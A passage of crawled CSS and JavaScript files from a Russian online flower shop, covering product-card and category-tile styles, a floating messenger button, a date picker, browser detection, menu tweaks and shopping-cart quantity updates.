    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.item_adaptive:hover .add_cont {
    opacity: 1;
    pointer-events: all;
}
.item_adaptive .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1;
}
.item_adaptive .btns .btn {
    margin: 0;
}
.item_adaptive .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0;
}
.item_adaptive .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0;
}
.item_adaptive .btns .btn {
    margin: 0;
}
@media (max-width: 1024px) {
    .item_adaptive .add_cont,
    .item_adaptive:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item_adaptive .counter {
        display: none;
    }
    
    .item_adaptive .btns {
        flex-wrap: wrap;
    }
    
    .item_adaptive .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item_adaptive .btns .btn.outline {
        display: none;
    }
}
@media (max-width: 767.98px) {
    .badge_action {
        top: 4px;
        left: 4px;
    }
}
@media (max-width: 1024px) {
    .badge_favorite {
        right: 4px;
        top: 4px;
    }
}
@media (min-width: 1024px) {
    .item_adaptive:hover .bg {
        opacity: 1;
    }
}
.img_carousel_wrap_adaptive img {
    aspect-ratio: 1;
}
@media (max-width: 376px) {
    .js_sort_value,
    .mob_filter_txt span,
    .sort {
        font-size: 11px!important;
    }
}

/* main buket block */
@media (min-width: 1024px) {
    .main_links .main_links_container {
        width: 321px;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 315px;
    }
}
@media (min-width: 1024px) {
    .main_links .main_links_container:hover .main_links_container-chars {
        opacity: 1;
        z-index: 4;
    }
    
    .main_links .main_links_container:hover .main_links_add-button {
        opacity: 1;
    }
    
    .main_links .main_links_container {
        margin-bottom: -250px;
    }
    
    .main_links .main_links_container.povod {
        margin-bottom: -200px;
    }
}
.main_links .main_links_container {
    text-align: center;
    margin-top: 15px;
    width: 321px;
    padding-bottom: 15px;
}
.main_links .main_links_container:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)!important;
}
.main_links .main_links_container .main_links_image {
    background-size: cover;
    border-radius: 10px;
    background-repeat: no-repeat;
    position: relative;
}
.main_links_image.rozy {
    background-image: url(/upload/images/rozy.jpg);
}
.main_links_image.tulpany {
    background-image: url(/upload/images/tulpany.jpg);
}
.main_links_image.orhideya {
    background-image: url(/upload/images/orhideya.jpg);
}
.main_links_image.podsolnuhi {
    background-image: url(/upload/images/podsolnuhi.jpg);
}
.main_links_image.hrizantemy {
    background-image: url(/upload/images/hrizantemy.jpg);
}
.main_links_image.piony {
    background-image: url(/upload/images/piony.jpg);
}
.main_links_image.gipsofily {
    background-image: url(/upload/images/gipsofily.jpg);
}
.main_links_image.eustomy {
    background-image: url(/upload/images/eustomy.jpg);
}
.main_links_image.ranukulusy {
    background-image: url(/upload/images/ranukulusy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.dr {
    background-image: url(/upload/images/dr.jpg);
}
.main_links_image.sent {
    background-image: url(/upload/images/1-sent.jpg);
}
.main_links_image.godovshina {
    background-image: url(/upload/images/godovshina.jpg);
}
.main_links_image.vypusknoy {
    background-image: url(/upload/images/vypusknoy.jpg);
}
.main_links_image.yubiley {
    background-image: url(/upload/images/yubiley.jpg);
}
.main_links_image.mart {
    background-image: url(/upload/images/8-mart.jpg);
}
.main_links_image.fev {
    background-image: url(/upload/images/14-fev.jpg);
}
.main_links_image.svidanie {
    background-image: url(/upload/images/svidanie.jpg);
}
.main_links_p {
    position: absolute;
    bottom: 5px;
    left: 5%;
    right: 5%;
    font-size: 18px;
    text-align: center;
    z-index: 3;
    color: white;
    width: 90%;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.3);
    opacity: 1;
    border-radius: 10px;
}
.main_links_p p {
    margin-bottom: 0px;
}
.main_links_add-button {
    height: 35px;
    line-height: 30px;
    text-transform: none;
    font-size: 15px;
    margin-top: 15px;
    opacity: 0;
    position: relative;
}
.main_links_add-button a {
    color: white;
    background-color: none;
    line-height: 30px;
}
.main_links_container-chars {
    width: 100%;
    opacity: 0;
    position: relative;
}
.main_links .main-links__a {
    color: black;
    text-align: center;
}
.main_links .main-links__a:hover {
    text-decoration: none;
}
.item_adaptive_title.chars {
    text-align: left;
    z-index: 4;
    padding-left: 10px;
    position: relative;
    display: block;
    width: 100%;
    padding-right: 4px;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    font-size: 14px;
    color: var(--color-text);
    text-decoration: none;
    font-family: Roboto, Arial, sans-serif !important;
    font-family: var(--ff-item-title);
    transition: 0.3s;
    padding-top: 7px;
    background-color: white;
}
.item_adaptive_title.chars:last-child {
    margin-top: 0px;
    padding-bottom: 15px;
    text-align: center;
    opacity: 5;
    line-height: 30px!;
}
.item_adaptive_title.chars:first-child {
    font-weight: bold;
    text-align: center;
}

/*  */
@media (min-width: 1025px) and (max-width: 1350px) {
    .add-text h1 {
        font-size: 30px;
    }
    
    .d {
        padding: 0 15px;
    }
    
    .catalog_content_wrap {
        grid-template-columns: 200px minmax(0, 1fr);
    }
    
    ul#vertical-multilevel-menu,
    #vertical-multilevel-menu ul {
        width: 100%;
    }
    
    .subcategories.m2_mb {
        max-width: 200px;
        overflow: hidden;
    }
    
    .sort {
        font-size: 10px;
    }
    
    .select,
    .dadata_wrap {
        font-size: 10px;
        white-space: nowrap;
    }
    
    .price__slider-wr {
        width: 140px;
    }
    
    .sort.dn-pad-pro {
        justify-content: space-between;
        width: 700px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .filter__btn-open,
    .btn-clear {
        height: 29px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 5px 10px;
    }
    
    .tabs_main_content {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .tabs_main_content h2 {
        max-width: 100%;
        padding-left: 0px;
    }
    
    .tabs_main_content .b.pt {
        max-width: 100%;
        box-sizing: border-box;
    }
    
    .tabs_main_content .b.pt .d {
        padding: 15px;
    }
    
    .tabs_main_content .b.pt .cont {
        width: 100% !important;
    }
    
    .tabs_main_content .b.pt .d.d_popular {
        margin-left: 0px !important;
        padding: 0 15px !important;
    }
    
    h2.main_akcii_h2 {
        padding: 0px !important;
    }
    
    .main_links .main_links_container {
        width: calc(33% - 20px);
    }
    
    .main_links {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .cont-reviews-slider {
        max-width: calc(100% - 250px) !important;
        width: calc(100% - 250px) !important;
        margin-left: auto !important;
    }
    
    .main_cont_block {
        width: calc(100% - 230px) !important;
    }
    
    .catalog-form-right {
        grid-template-columns: 200px minmax(0, 1fr);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .add-text h1 {
        font-size: 30px;
    }
}
.add-text h3 {
    font-size: 16px;
    margin: 0px;
}
.advantages-block__inner {
    border-radius: 15px;
}
div#main-page-slider .owl-nav {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 2;
    width: 100%;
    padding: 0 7px;
    display: flex;
    justify-content: space-between;
    height: 20px;
    margin-top: 0px;
}
div#main-page-slider .owl-nav .arrow {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}
div#main-page-slider .owl-nav button {
    margin: 0px;
}
.custom_payments-wr {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}
.custom_payments {
    width: 100%;
}
.custom_payments-item {
    width: 25%;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: fit-content;
    max-height: 150px;
}
.custom_payments-item img {
    width: 100%;
    height: auto;
    max-width: 100% !important;
}
@media (max-width: 1200px) {
    .custom_payments-item {
        max-height: 100px;
    }
}
@media (max-width: 768px) {
    .custom_payments-item {
        max-height: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/pulse_btn.css?t=1768663024
body_size: 1499
content:
.pulse-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 40px;
  padding: 10px;
  border: none;
  background: #dc9dfe;
  /* -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2); */
  -webkit-box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
          box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  /* position: fixed;
  bottom: 50px;
  right: 50px; */
  cursor: pointer;
  outline: none;
  z-index: 1000;
  bottom: 0;
  position: relative;
  /* top: 37px;
  position: absolute; */

}

.pulse_button_block.checked button.pulse-button {
  background-color: #fff;
}

.pulse_button_wrapper {
  position: fixed;
  /* bottom: 110px;
  right: 65px; */
  bottom: 35px;
  right: 35px;
  /*height: 210px;*/
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  z-index: 100000;
}
@media (max-width:1200px) {
	.pulse_button_wrapper {
		right: 10px;
		/* bottom: 110px; */
		bottom: 20px;
		align-items: end;
	}
}
.pulse_button_block {
  position: relative;
  display: flex;
  align-items: flex-end;
  -webkit-justify-content: flex-end;
  -webkit-align-items: flex-end;
}
.ask_question {
	font-family: Roboto, Arial, sans-serif;
    font-weight: 600;
    line-height: 1.35;
    position: absolute;
    right: 80px;
    white-space: nowrap;
   
    padding: 9px 13px;
    font-size: 15px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: .85;
    transition: all 0.1s linear;
}
.pulse_button_block.checked span.ask_question{
  display: none;
}

.ask_question:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
@media all and (max-width:990px) {
	.ask_question {
		opacity: .65;
	}
	.ask_question:after {
		right: -19px;
	}
}
.pulse_soc_icon {
  text-decoration: none;
  border-radius: 50%;
  box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  opacity: 0;
  visibility: hidden;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  
}
.pulse_icon_whatsapp_wrapper {
  top: 0;
  right: 0;
  left: 0;
}

.pulse_icon_tg_wrapper {
  top: 70px;
  right: 0;
  left: 0;
}

.pulse_button_block.checked  a.pulse_soc_icon {
  transition: all 0.2s ease-in-out;
  transform: translateY(-150px);
  opacity: 1;
  visibility: visible;
}

.pulse_soc_icon_tooltip {
  font-family: Roboto, Arial, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  user-select: none;
  position: absolute;
    right: 70px;
    white-space: nowrap;
    padding: 6px 9px;
    font-size: 13px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: 0;
    transition: all 0.1s linear;
}
.pulse_soc_icon_tooltip:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
.pulse_soc_icon:hover span.pulse_soc_icon_tooltip {
  opacity: 1;
}





/* .pulse-button:hover .pulse-button__icon {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
} */

/* .pulse-button:hover .pulse-button__text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 1;
  visibility: visible;
  position: relative;
} */

.pulse-button__icon {
  display: block;
  width: 33px;
  height: 30px;
  /* background: url("../img/messenger.svg") center center no-repeat;
  background-size: cover; */
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

svg.pulse_close_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_close_icon{
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;

}

svg.pulse_messenger_icon {

  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_messenger_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
}



.pulse-button__text {
  display: block;
  width: 100%;
  height: 30px;
  font: 12px "Open Sans", sans-serif;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 1px;
}

.pulse_button_block:not(.checked) button.pulse-button:not(:hover) .pulse-button__rings {
  border: 3px solid #dc9dfe;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
  width: auto;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-name: pulse_1;
          animation-name: pulse_1;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -1;
}

.pulse-button__rings:nth-child(2) {
  -webkit-animation-name: pulse_2;
          animation-name: pulse_2;
}

.pulse-button__rings:nth-child(3) {
  -webkit-animation-name: pulse_3;
          animation-name: pulse_3;
}

@-webkit-keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3);
  }
}

@-webkit-keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@-webkit-keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}

@keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}
.pulse_button_wrapper.opened {
	right: 67px; 
}

.pulse-button__icon {
	-webkit-transition: -webkit-transform .8s ease-in-out;
			transition:         transform .8s ease-in-out;
} 

.pulse_button_block.checked .pulse-button__icon {
-webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/calendar.css
body_size: 575
content:
.flowelle_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none;
}
.flowelle_datetimepicker .flowelle_datepicker {
    padding: var(--m);
}
.flowelle_datetimepicker .flowelle_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center;
}
.flowelle_datetimepicker .flowelle_prev, .flowelle_datetimepicker .flowelle_next {
    width: 44px;
    height: 44px;
    background: url(../img/icons/arrow.more.svg) center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.flowelle_datetimepicker .flowelle_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.flowelle_datetimepicker .flowelle_today_button, .flowelle_datetimepicker .flowelle_year {
    display: none;
}
.flowelle_datetimepicker .flowelle_month {
    position: relative;
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_month span {
    font-family: var(--ff-title);
    font-size: 23px;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}

.flowelle_datetimepicker table {
    width: 100%;
}
.flowelle_datetimepicker td, .flowelle_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right;
}
.flowelle_datetimepicker td:first-child, .flowelle_datetimepicker th:first-child {
    padding-left: 0;
}
.flowelle_datetimepicker .flowelle_disabled {
    opacity: .5;
}
.flowelle_datetimepicker td:last-child, .flowelle_datetimepicker th:last-child {
    padding-left: 0;
}
.flowelle_datetimepicker td:not(.flowelle_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}
.flowelle_cbtn_hidden {
	opacity: 0.1!important;
}
.flowelle_datetimepicker td:not(.flowelle_disabled):hover {
    background: var(--color-gray-white);
}

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/detect.browser.js
body_size: 1107
content:
(function ($) {
    $.browserTest = function (a, z) {
        var u = 'unknown', x = 'X', m = function (r, h) {
            for (var i = 0; i < h.length; i = i + 1) {
                r = r.replace(h[i][0], h[i][1]);
            }
            return r;
        }, c = function (i, a, b, c) {
            var r = {name: m((a.exec(i) || [u, u])[1], b)};
            r[r.name] = true;
            r.version = (c.exec(i) || [x, x, x, x])[3];
            if (r.name.match(/safari/) && r.version > 400) {
                r.version = '2.0';
            }
            if (r.name === 'presto') {
                r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
            }
            r.versionNumber = parseFloat(r.version, 10) || 0;
            r.versionX = (r.version !== x) ? (r.version + '').substr(0, 1) : x;
            r.className = r.name + r.versionX;
            return r;
        };
        a = (a.match(/Opera|Navigator|Minefield|KHTML|Chrome/) ? m(a, [[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''], ['Chrome Safari', 'Chrome'], ['KHTML', 'Konqueror'], ['Minefield', 'Firefox'], ['Navigator', 'Netscape']]) : a).toLowerCase();
        $.browser = $.extend((!z) ? $.browser : {}, c(a, /(camino|chrome|firefox|netscape|konqueror|lynx|msie|opera|safari)/, [], /(camino|chrome|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
        $.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [['konqueror', 'khtml'], ['msie', 'trident'], ['opera', 'presto']], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
        $.os = {name: (/(win|mac|linux|sunos|solaris|iphone)/.exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')};
        if (!z) {
            $('html').addClass([$.os.name, $.browser.name, $.browser.className, $.layout.name, $.layout.className].join(' '));
        }
    };
    $.browserTest(navigator.userAgent);
})(jQuery);


navigator.saysWho = (() => {
    const { userAgent } = navigator
    let match = userAgent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []
    let temp

    if (/trident/i.test(match[1])) {
        temp = /\brv[ :]+(\d+)/g.exec(userAgent) || []

        return `IE ${temp[1] || ''}`
    }

    if (match[1] === 'Chrome') {
        temp = userAgent.match(/\b(OPR|Edge)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('OPR', 'Opera')
        }

        temp = userAgent.match(/\b(Edg)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('Edg', 'Edge (Chromium)')
        }
    }

    match = match[2] ? [ match[1], match[2] ] : [ navigator.appName, navigator.appVersion, '-?' ]
    temp = userAgent.match(/version\/(\d+)/i)

    if (temp !== null) {
        match.splice(1, 1, temp[1])
    }

    return match.join(' ')
})()

//console.log(navigator.saysWho) // outputs: `Chrome 89`


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1768663024
body_size: 8746
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
